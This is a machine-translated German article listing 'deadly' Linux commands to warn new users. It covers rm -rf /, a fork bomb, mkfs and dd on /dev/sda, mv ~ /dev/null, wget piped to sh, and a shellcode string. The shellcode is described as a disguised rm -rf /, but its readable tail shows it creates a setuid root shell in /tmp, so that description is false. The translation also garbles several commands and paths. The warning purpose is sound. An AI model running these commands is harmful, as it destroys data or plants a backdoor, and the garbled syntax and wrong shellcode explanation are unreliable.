8 tödliche Befehle, die Sie niemals unter Linux ausführen sollten

Die Terminalbefehle von Linux sind leistungsstark und Sie werden von Linux nicht zur Bestätigung aufgefordert, wenn Sie einen Befehl ausführen, der Ihr System beschädigt. Es ist nicht ungewöhnlich, dass Trolle online sind und empfehlen, dass neue Linux-Benutzer diese Befehle als Scherz ausführen.
Das Erlernen der Befehle, die Sie nicht ausführen sollten, kann Sie vor Trollen schützen und gleichzeitig die Funktionsweise von Linux verbessern. Dies ist keine erschöpfende Anleitung und die Befehle hier können auf verschiedene Weise remixt werden.
Beachten Sie, dass viele dieser Befehle nur dann gefährlich sind, wenn sie mit einem Präfix versehen sind Sudo auf Ubuntu - sonst funktionieren sie nicht. Bei anderen Linux-Distributionen müssen die meisten Befehle als root ausgeführt werden.
Bildnachweis: Skull and Crossbones von Jason Ford auf Twitter neu gemischt
rm -rf / - Löscht alles!
Der Befehl rm -rf / löscht alles, was möglich ist, einschließlich Dateien auf Ihrer Festplatte und Dateien auf verbundenen Wechseldatenträgern. Dieser Befehl ist verständlicher, wenn er defekt ist:
rm - Entfernen Sie die folgenden Dateien.
-rf - Führen Sie rm rekursiv aus (löschen Sie alle Dateien und Ordner innerhalb des angegebenen Ordners) und entfernen Sie alle Dateien zwangsweise, ohne dass Sie dazu aufgefordert werden.
/ - Weist rm an, im Stammverzeichnis zu beginnen, das alle Dateien auf Ihrem Computer und alle bereitgestellten Mediengeräte enthält, einschließlich Remote-Dateifreigaben und Wechseldatenträger.
Linux wird diesem Befehl gerne gehorchen und alles löschen, ohne dass Sie dazu aufgefordert werden. Seien Sie also vorsichtig bei der Verwendung! Der Befehl rm kann auch auf andere gefährliche Arten verwendet werden - rm -rf ~ würde alle Dateien in Ihrem Heimatordner löschen, während rm -rf. * würde alle Ihre Konfigurationsdateien löschen.
Der Unterricht: Hüte dich vor rm -rf.
Verkleidetes rm -rf /
Hier ist ein weiteres Codefragment, das sich im Web befindet:
char esp [] __attribute__ ((Abschnitt („. text“))) / * e.s.p
Veröffentlichung */
= "\ Xeb \ x3e \ x5b \ x31 \ xc0 \ x50 \ x54 \ x5a \ x83 \ xec \ x64 \ x68"
"\ Xff \ xff \ xff \ xff \ x68 \ xdf \ xd0 \ xdf \ xd9 \ x68 \ x8d \ x99"
"\ Xdf \ x81 \ x68 \ x8d \ x92 \ xdf \ xd2 \ x54 \ x5e \ xf7 \ x16 \ xf7"
"\ X56 \ x04 \ xf7 \ x56 \ x08 \ xf7 \ x56 \ x0c \ x83 \ xc4 \ x74 \ x56"
"\ X8d \ x73 \ x08 \ x56 \ x53 \ x54 \ x59 \ xb0 \ x0b \ xcd \ x80 \ x31"
"\ Xc0 \ x40 \ xeb \ xf9 \ xe8 \ xbd \ xff \ xff \ xff \ x2f \ x62 \ x69"
"\ X6e \ x2f \ x73 \ x68 \ x00 \ x2d \ x63 \ x00"
“Cp -p / bin / sh /tmp/.beyond; chmod 4755
/tmp/.beyond; ”;
Dies ist die Hex-Version von rm -rf / - Wenn Sie diesen Befehl ausführen, werden Ihre Dateien gelöscht, als hätten Sie rm -rf / ausgeführt..
Der Unterricht: Führen Sie keine seltsam aussehenden, offensichtlich verkleideten Befehle aus, die Sie nicht verstehen.
: () : |: & ;: - Gabelbombe
Die folgende Zeile ist eine einfach aussehende, aber gefährliche Bash-Funktion:
: () : |: & ;:
Diese kurze Zeile definiert eine Shell-Funktion, die neue Kopien von sich selbst erstellt. Der Prozess repliziert sich ständig selbst, und seine Kopien replizieren sich ständig, wodurch die CPU-Zeit und der Arbeitsspeicher schnell beansprucht werden. Dies kann dazu führen, dass Ihr Computer einfriert. Es ist im Grunde ein Denial-of-Service-Angriff.
Der Unterricht: Bash-Funktionen sind mächtig, auch sehr kurze.

Bildnachweis: Dake auf Wikimedia Commons
mkfs.ext4 / dev / sda1 - Formatiert eine Festplatte
Das mkfs.ext4 / dev / sda1 Befehl ist einfach zu verstehen:
mkfs.ext4 - Erstellen Sie ein neues ext4-Dateisystem auf dem folgenden Gerät.
/ dev / sda1 - Gibt die erste Partition auf der ersten Festplatte an, die wahrscheinlich verwendet wird.
Zusammengenommen kann dieser Befehl dem Ausführen von Format c: unter Windows entsprechen. Er löscht die Dateien auf der ersten Partition und ersetzt sie durch ein neues Dateisystem.
Dieser Befehl kann auch in anderen Formen vorliegen - mkfs.ext3 / dev / sdb2 würde die zweite Partition auf der zweiten Festplatte mit dem ext3-Dateisystem formatieren.
Der Unterricht: Achten Sie darauf, Befehle direkt auf Festplattengeräten auszuführen, die mit / dev / sd beginnen.
Befehl> / dev / sda - Schreibt direkt auf eine Festplatte
Das Befehl> / dev / sda line funktioniert ähnlich - es führt einen Befehl aus und sendet die Ausgabe dieses Befehls direkt an Ihre erste Festplatte, schreibt die Daten direkt auf die Festplatte und beschädigt Ihr Dateisystem.
Befehl - Einen Befehl ausführen (kann ein beliebiger Befehl sein.)
> - Senden Sie die Ausgabe des Befehls an den folgenden Speicherort.
/ dev / sda - Schreiben Sie die Ausgabe des Befehls direkt auf das Festplattengerät.
Der Unterricht: Wie oben beschrieben, sollten Sie Befehle ausführen, die Festplattengeräte umfassen, die mit / dev / sd beginnen.
dd if = / dev / random = = dev / sda - Schreibt Junk auf eine Festplatte
Das dd wenn = / dev / zufällig = / dev / sda line löscht auch die Daten auf einer Ihrer Festplatten.
dd - Kopieren Sie auf niedriger Ebene von einem Ort zu einem anderen.
wenn = / dev / zufällig - Verwenden Sie / dev / random (Zufallsdaten) als Eingabe. Möglicherweise werden auch Orte wie / dev / zero (Nullen) angezeigt..
of = / dev / sda - Ausgabe auf die erste Festplatte, wobei das Dateisystem durch zufällige Speicherdaten ersetzt wird.
Der Unterricht: dd kopiert Daten von einem Ort an einen anderen. Dies kann gefährlich sein, wenn Sie direkt auf ein Gerät kopieren.

Bildnachweis: Matt Rudge auf Flickr
mv ~ / dev / null - Verschiebt Ihr Heimatverzeichnis in ein schwarzes Loch
/ dev / null ist ein weiterer besonderer Ort - das Verschieben von etwas nach / dev / null ist dasselbe wie das Zerstören. Stellen Sie sich / dev / null als schwarzes Loch vor. Im Wesentlichen, mv ~ / dev / null schickt alle Ihre persönlichen Dateien in ein schwarzes Loch.
mv - Verschieben Sie die folgende Datei oder das Verzeichnis an einen anderen Ort.
~ - Repräsentiert Ihren gesamten Heimatordner.
/ dev / null - Verschieben Sie Ihren Heimatordner nach / dev / null, zerstören Sie alle Ihre Dateien und löschen Sie die Originalkopien.
Der Unterricht: Das Zeichen ~ steht für Ihren Home-Ordner und das Verschieben von Objekten nach / dev / null zerstört sie.
wget http://example.com/something -O - | sh - Lädt ein Skript herunter und führt es aus
Die obige Zeile lädt ein Skript aus dem Web herunter und sendet es an sh, das den Inhalt des Skripts ausführt. Dies kann gefährlich sein, wenn Sie sich nicht sicher sind, was das Skript ist oder wenn Sie der Quelle nicht vertrauen. Führen Sie keine nicht vertrauenswürdigen Skripts aus.
wget - Lädt eine Datei herunter. (Möglicherweise sehen Sie auch eine Wellung anstelle von Wget.)
http://example.com/something - Laden Sie die Datei von diesem Speicherort herunter.
| - Pipe (send) die Ausgabe des Befehls wget (die heruntergeladene Datei) direkt an einen anderen Befehl.
Sch - Senden Sie die Datei an den Befehl sh, der sie ausführt, wenn es sich um ein Bash-Skript handelt.
Der Unterricht: Laden Sie nicht vertrauenswürdige Skripts nicht aus dem Internet herunter, auch nicht mit einem Befehl.
Kennen Sie weitere gefährliche Befehle, die neue (und erfahrene) Linux-Benutzer nicht ausführen sollten? Hinterlasse einen Kommentar und teile sie!